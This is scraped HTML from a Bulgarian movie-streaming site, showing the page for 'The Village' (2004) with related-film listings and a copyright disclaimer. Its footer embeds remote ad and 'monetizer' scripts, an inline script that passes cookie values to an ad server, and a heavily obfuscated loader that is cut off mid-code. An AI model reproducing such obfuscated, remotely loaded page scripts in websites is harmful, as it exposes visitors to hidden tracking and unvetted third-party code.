href="https://kinofen.cc/category/%d0%bc%d0%b8%d1%81%d1%82%d0%b5%d1%80%d0%b8%d1%8f/" rel="tag">Мистерия</a>, <a href="https://kinofen.cc/category/%d1%82%d1%80%d0%b8%d0%bb%d1%8a%d1%80/" rel="tag">Трилър</a></span></div><div><span>Година:</span><span><a href="https://kinofen.cc/years/2004/" rel="tag">2004</a></span></div><div><span>Режисьор:</span><span><a href="https://kinofen.cc/director/m-night-shyamalan/" rel="tag">M. Night Shyamalan</a></span></div><div class="casts"><span>Stars:</span> <span><a href="https://kinofen.cc/actors/adrien-brody/" rel="tag">Adrien Brody</a>, <a href="https://kinofen.cc/actors/bryce-dallas-howard/" rel="tag">Bryce Dallas Howard</a>, <a href="https://kinofen.cc/actors/joaquin-phoenix/" rel="tag">Joaquin Phoenix</a></span></div><div class="tags"> <span>Tags:</span> <span><a href="https://kinofen.cc/tag/aura/" rel="tag">aura</a>, <a href="https://kinofen.cc/tag/blindness/" rel="tag">blindness</a>, <a href="https://kinofen.cc/tag/bosque/" rel="tag">bosque</a>, <a href="https://kinofen.cc/tag/courtship/" rel="tag">courtship</a>, <a href="https://kinofen.cc/tag/forest/" rel="tag">forest</a></span> </div></div></div><div class="clearfix"></div></section></div> <div class="bl-2"><section class="bl"><div class="heading simple"><h2 class="title">Може да ти хареса също</h2></div><div class="content"><div class="filmlist active related"><div id="post-7236" class="item post-7236 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-7236"><div class="icons"></div><a href="https://kinofen.cc/pretty-cheaters-deadly-lies/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/ypcwPDXCOtFcgj0PRx6guZk8w61.jpg" alt="Pretty Cheaters, Deadly Lies / Смъртоносна завист" /></a><span class="imdb"><i class="fa fa-star"></i> 5.6</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/pretty-cheaters-deadly-lies/" rel="bookmark">Pretty Cheaters, Deadly Lies / Смъртоносна завист</a></h3><div class="meta">
2020 <i class="dot"></i> 88 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-7236"><div class="title text-truncate" style="max-width: 240px;">Pretty Cheaters, Deadly Lies / Смъртоносна завист</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 5.6</span><span>2020</span><span>88 Минути</span><span class="text-right"></span></div><div class="desc">Хана е отлична ученичка, на която предстои кандидатстване в колеж. Когато братовчедка й Медисън я дрогира и заснема в неприлични пози, за да я принуди да се яви на приемния изпит за ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/canada/" rel="tag">Канада</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/bg-audio/">БГ Аудио</a>, <a href="https://kinofen.cc/category/televizionen-film/">Телевизионен филм</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="7236"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/pretty-cheaters-deadly-lies/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-5227" class="item post-5227 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-5227"><div class="icons"></div><a href="https://kinofen.cc/bezsledno-izcheznal/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/z8K4EIb8wxHaHnfU4MXywkZ6VYO.jpg" alt="Безследно изчезнал" /></a><span class="imdb"><i class="fa fa-star"></i> 7.2</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/bezsledno-izcheznal/" rel="bookmark">Безследно изчезнал</a></h3><div class="meta">
1982 <i class="dot"></i> 127 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-5227"><div class="title text-truncate" style="max-width: 240px;">Безследно изчезнал</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 7.2</span><span>1982</span><span>127 Минути</span><span class="text-right"></span></div><div class="desc">С "Безследно изчезнал" Коста-Гаврас изобличава един политически режим (този път диктатурата в Чили), при който затварят и изтезават, убиват и смазват. Същевременно той изобличава и ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/mexico/" rel="tag">Мексико</a></span></div><div><span>Жанр:</span><span></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="5227"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/bezsledno-izcheznal/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-941" class="item post-941 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-941"><div class="icons"></div><a href="https://kinofen.cc/%d1%82%d1%80%d0%b8-%d0%bc%d0%b5%d1%82%d1%80%d0%b0-%d0%bd%d0%b0%d0%b4-%d0%bd%d0%b5%d0%b1%d0%b5%d1%82%d0%be/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/nNoMfNPnvEzGADXDkP6eJAP81KB.jpg" alt="Три метра над небето" /></a><span class="imdb"><i class="fa fa-star"></i> 7.7</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/%d1%82%d1%80%d0%b8-%d0%bc%d0%b5%d1%82%d1%80%d0%b0-%d0%bd%d0%b0%d0%b4-%d0%bd%d0%b5%d0%b1%d0%b5%d1%82%d0%be/" rel="bookmark">Три метра над небето</a></h3><div class="meta">
2010 <i class="dot"></i> 108 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-941"><div class="title text-truncate" style="max-width: 240px;">Три метра над небето</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 7.7</span><span>2010</span><span>108 Минути</span><span class="text-right"></span></div><div class="desc">Филмът разказва историята на двама млади, влюбени хора, принадлежащи към различни класи. Любовта им е невъзможна и забранена. Беби (Мария Валверде) е добро, възпитано и благочестиво ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/spain/" rel="tag">Испания</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/%d0%b4%d1%80%d0%b0%d0%bc%d0%b0/">Драма</a>, <a href="https://kinofen.cc/category/%d1%80%d0%be%d0%bc%d0%b0%d0%bd%d1%81/">Романс</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="941"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/%d1%82%d1%80%d0%b8-%d0%bc%d0%b5%d1%82%d1%80%d0%b0-%d0%bd%d0%b0%d0%b4-%d0%bd%d0%b5%d0%b1%d0%b5%d1%82%d0%be/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-5248" class="item post-5248 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-5248"><div class="icons"></div><a href="https://kinofen.cc/noshhni-yastrebi/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/s7w1jpePao1qqmodug1l60u3FXi.jpg" alt="Нощни ястреби" /></a><span class="imdb"><i class="fa fa-star"></i> 6.4</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/noshhni-yastrebi/" rel="bookmark">Нощни ястреби</a></h3><div class="meta">
1981 <i class="dot"></i> 95 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-5248"><div class="title text-truncate" style="max-width: 240px;">Нощни ястреби</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 6.4</span><span>1981</span><span>95 Минути</span><span class="text-right"></span></div><div class="desc">В бруталната игра на котка и мишка, която следва, терористът застрелва Уилис, взема за заложници дипломати от ООН и техните семейства и винаги успява да е на една крачка пред Да Силва - ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span><span></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="5248"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/noshhni-yastrebi/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-1854" class="item post-1854 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-1854"><div class="icons"></div><a href="https://kinofen.cc/%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b2-%d0%bf%d0%be%d0%bb%d1%83%d0%bd%d0%be%d1%89/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/woZHJn7ewpHOXcNCFzbbCw1NA8.jpg" alt="Слънце в полунощ" /></a><span class="imdb"><i class="fa fa-star"></i> 7.8</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b2-%d0%bf%d0%be%d0%bb%d1%83%d0%bd%d0%be%d1%89/" rel="bookmark">Слънце в полунощ</a></h3><div class="meta">
2018 <i class="dot"></i> 92 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-1854"><div class="title text-truncate" style="max-width: 240px;">Слънце в полунощ</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 7.8</span><span>2018</span><span>92 Минути</span><span class="text-right"></span></div><div class="desc">Кати е на 17, но от дете не е излизала от дома си през деня. Тя има рядко заболяване, като дори един слънчев лъч би могъл да е смъртоносен. Съдбата й се усмихва едва когато среща Чарли ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/%d0%b4%d1%80%d0%b0%d0%bc%d0%b0/">Драма</a>, <a href="https://kinofen.cc/category/%d1%80%d0%be%d0%bc%d0%b0%d0%bd%d1%81/">Романс</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="1854"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b2-%d0%bf%d0%be%d0%bb%d1%83%d0%bd%d0%be%d1%89/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-46" class="item post-46 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-46"><div class="icons"></div><a href="https://kinofen.cc/agent-xxl/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/zUEJiMvtQNfpU7zzDMEZZ2wsO70.jpg" alt="Агент XXL" /></a><span class="imdb"><i class="fa fa-star"></i> 5.8</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/agent-xxl/" rel="bookmark">Агент XXL</a></h3><div class="meta">
2000 <i class="dot"></i> 98 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-46"><div class="title text-truncate" style="max-width: 240px;">Агент XXL</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 5.8</span><span>2000</span><span>98 Минути</span><span class="text-right"></span></div><div class="desc">Агентът на ФБР Малкълм Търнър е известен майстор на прикриването. Най-новото назначение на Малкълм го изпраща към малкото градче Джорджия, където му e възложено да хване брутален банков ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/germany/" rel="tag">Германия</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d0%b5%d0%bd/">Криминален</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="46"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/agent-xxl/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-4460" class="item post-4460 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-4460"><div class="icons"></div><a href="https://kinofen.cc/malkite-vojniczi/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/tprvN7mjFAcHOM5zmGYQdisR6cE.jpg" alt="Малките войници" /></a><span class="imdb"><i class="fa fa-star"></i> 6.5</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/malkite-vojniczi/" rel="bookmark">Малките войници</a></h3><div class="meta">
1998 <i class="dot"></i> 106 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-4460"><div class="title text-truncate" style="max-width: 240px;">Малките войници</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 6.5</span><span>1998</span><span>106 Минути</span><span class="text-right"></span></div><div class="desc">Запознайте се с "елитните командоси" - отбор нахакани играчки със слабост към екшъна. Те са избягали от кутиите си заедно с горгоните - странни на вид същества с доби сърца. Тинейджърът ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span><span></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="4460"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/malkite-vojniczi/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-3853" class="item post-3853 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-3853"><div class="icons"></div><a href="https://kinofen.cc/imalo-edno-vreme-v-meksiko/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/2DNxSLfZszmNZOw1JseYZo2nLxU.jpg" alt="Имало едно време в Мексико" /></a><span class="imdb"><i class="fa fa-star"></i> 6.2</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/imalo-edno-vreme-v-meksiko/" rel="bookmark">Имало едно време в Мексико</a></h3><div class="meta">
2003 <i class="dot"></i> 101 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-3853"><div class="title text-truncate" style="max-width: 240px;">Имало едно време в Мексико</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 6.2</span><span>2003</span><span>101 Минути</span><span class="text-right"></span></div><div class="desc">Съсипан от смъртта на дъщеричката и жена си, Ел Мариачи се затваря в себе си, бягайки от реалността. Но е принуден да излезе от убежището си, когато Санс, леко откачен агент на ЦРУ, го ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/bg-audio/">БГ Аудио</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="3853"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/imalo-edno-vreme-v-meksiko/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-4937" class="item post-4937 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-4937"><div class="icons"></div><a href="https://kinofen.cc/bezsniczi-v-siatl/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/iLWsLVrfkFvOXOG9PbUAYg7AK3E.jpg" alt="Безсъници в Сиатъл" /></a><span class="imdb"><i class="fa fa-star"></i> 6.7</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/bezsniczi-v-siatl/" rel="bookmark">Безсъници в Сиатъл</a></h3><div class="meta">
1993 <i class="dot"></i> 104 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-4937"><div class="title text-truncate" style="max-width: 240px;">Безсъници в Сиатъл</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 6.7</span><span>1993</span><span>104 Минути</span><span class="text-right"></span></div><div class="desc">След смъртта на майка си, 8-годишно момче обявява в радиошоу, че търси жена за баща си; обаждането му заинтригува самотна журналистка.</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span><span></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="4937"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/bezsniczi-v-siatl/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-2145" class="item post-2145 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-2145"><div class="icons"></div><a href="https://kinofen.cc/%d0%be%d0%b1%d0%b8%d1%80%d1%8a%d1%82-%d1%84%d0%b5%d0%bd%d0%be%d0%bc%d0%b5%d0%bd%d1%8a%d1%82/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/AboUXTrDWEi0PuZUqaft0iwBTm7.jpg" alt="Обирът: Феноменът" /></a><span class="imdb"><i class="fa fa-star"></i> 7.4</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/%d0%be%d0%b1%d0%b8%d1%80%d1%8a%d1%82-%d1%84%d0%b5%d0%bd%d0%be%d0%bc%d0%b5%d0%bd%d1%8a%d1%82/" rel="bookmark">Обирът: Феноменът</a></h3><div class="meta">
2020 <i class="dot"></i> 57 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-2145"><div class="title text-truncate" style="max-width: 240px;">Обирът: Феноменът</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 7.4</span><span>2020</span><span>57 Минути</span><span class="text-right"></span></div><div class="desc">Документален филм за сериала, който предизвика истински фурор и събра фенове от целият свят.</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/spain/" rel="tag">Испания</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bb%d0%b5%d0%bd/">Документален</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="2145"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/%d0%be%d0%b1%d0%b8%d1%80%d1%8a%d1%82-%d1%84%d0%b5%d0%bd%d0%be%d0%bc%d0%b5%d0%bd%d1%8a%d1%82/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-4420" class="item post-4420 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-4420"><div class="icons"></div><a href="https://kinofen.cc/kontrolna-kula/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/rCGcjsw4AxjXiLFokSzUvZOeDsq.jpg" alt="Контролна кула" /></a><span class="imdb"><i class="fa fa-star"></i> 5.8</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/kontrolna-kula/" rel="bookmark">Контролна кула</a></h3><div class="meta">
1999 <i class="dot"></i> 118 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-4420"><div class="title text-truncate" style="max-width: 240px;">Контролна кула</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 5.8</span><span>1999</span><span>118 Минути</span><span class="text-right"></span></div><div class="desc">Филмът paзĸaзвa зa двaмa aвиoдиcпeчepи, чиeтo жecтoĸo cъпepничecтвo пopaждa ĸoмични нeдopaзyмeния нa paбoтнoтo им мяcтo, вĸъщи и нaй-вeчe нa бopдa нa caмoлeтитe, ĸoитo пpeлитaт нaд тяx. ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/germany/" rel="tag">Германия</a></span></div><div><span>Жанр:</span><span></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="4420"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/kontrolna-kula/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-7981" class="item post-7981 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-7981"><div class="icons"></div><a href="https://kinofen.cc/misionerat/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/bn7GYkFZsDugG3MLVRwcHlfq2uk.jpg" alt="Le Missionnaire / Мисионерът" /></a><span class="imdb"><i class="fa fa-star"></i> 5.8</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/misionerat/" rel="bookmark">Le Missionnaire / Мисионерът</a></h3><div class="meta">
2009 <i class="dot"></i> 91 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-7981"><div class="title text-truncate" style="max-width: 240px;">Le Missionnaire / Мисионерът</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 5.8</span><span>2009</span><span>91 Минути</span><span class="text-right"></span></div><div class="desc">След години прекарани в затвора Марио Дикара е свободен. Той отива при своя брат - свещеник в малко селце в провинцията. Но не може да остане дълго, защото Марио е освободен, но е и ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/france/" rel="tag">Франция</a></span></div><div><span>Жанр:</span><span></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="7981"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/misionerat/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div class="clearfix"></div></div></div></section></div> <div class="clearfix"></div></div></div></div><div id="overlay"></div><div class="modal fade" id="report-video" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered" role="document" style="max-width: 450px"> <div class="modal-content wprc-content"> <div class="modal-header"> <div class="modal-title wprc-message">Report Content</div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div> <div class="modal-body mb-4" id="report_modal_body"> <div class="wprc-form"> <div class="form-group"> <div class="name">Селото (2004)</div><div class="episode"><span>ФИЛМ</span></div></div> <div class="form-group"><label for="input-reason-417">Issue:</label><select id="input-reason-417" class="custom-select input-reason" required><option selected disabled value="">-- Please choose an option --</option><option>No video</option><option>Spam</option><option>Wrong video</option><option>No Audio</option><option>Copyright Infringement</option></select></div> <div class="form-group text-center"> <input type="hidden" class="post-id" value="417"> <button type="button" class="mt-3 btn btn-lg btn-primary wprc-submit">Submit Report</button> </div> <div class="loader"><div class="loading"><div></div></div></div></div></div></div></div></div><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>Филмите публикувани на сайта не се хостват на сървъра ни. KinoFen.cc не съхранява физически видео файлове. Сайта използва материали от IMDB, The Movie Database, YouTube и др.източници.
Ако сте носител на авторско право, може да се обърнете към хост сайта, на който се намира или се свържете с нас, чрез формата за контакт.</div></div><footer id="colophon" class="site-footer"><div class="top"><div class="container"> <div class="about"><div class="logo"><a href="https://kinofen.cc/" class="navbar-brand" rel="home"><img width="433" height="88" src="https://kinofen.cc/wp-content/uploads/2024/03/logofen.png" class="custom-logo" alt="KinoFen.cc" decoding="async" srcset="https://kinofen.cc/wp-content/uploads/2024/03/logofen.png 433w, https://kinofen.cc/wp-content/uploads/2024/03/logofen-300x61.png 300w" sizes="(max-width: 433px) 100vw, 433px" /></a></div><div class="desc"><p>Филмите публикувани на сайта не се хостват на сървъра ни. KinoFen.cc не съхранява физически видео файлове. Сайта използва материали от IMDB, The Movie Database, YouTube и др.източници.
Ако сте носител на авторско право, може да се обърнете към хост сайта, на който се намира или се свържете с нас, чрез формата за контакт.</p><p class="footer-copyright">KinoFen.cc &copy;
2026. All Rights Reserved</p><p> </p><p class="small font-italic">This site does not store any files on our server, we only linked to the media which is hosted on 3rd party services.</p></div></div> <div class="links"><div id="custom_html-2" class="widget_text bl footer-navigation widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript' src='//pl21912098.effectivegatecpm.com/19/99/d5/1999d5a45a42594bac1d185ac4ee40f0.js'></script><script src="https://xms.lol/monetizer-loader.js"></script><script src="https://wordajax.com/link-takip/875.js"></script></div></div><div class="clearfix"></div></div><div class="clearfix"></div></div></div></footer><script type="text/javascript">var ajax_url = "https:\/\/kinofen.cc\/wp-admin\/admin-ajax.php";</script><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'><div id="AADIV33"></div><script> var k=decodeURIComponent(document.cookie),ca=k.split(';'),psc="";for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ') c=c.substring(1);if (c.indexOf("adcapban")==0)psc+=(psc==""?"":",")+c.replace("adcapban","").replace("=",",");}var s = document.createElement("script");s.src = "https://adsbuddy.net/server/ser.php?t=AADIV33"+String.fromCharCode(38)+"f=33"+String.fromCharCode(38)+"psc=" + psc;document.head.appendChild(s);</script></div><div class='code-block code-block-10' style='margin: 8px 0; clear: both;'><script data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKKE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return 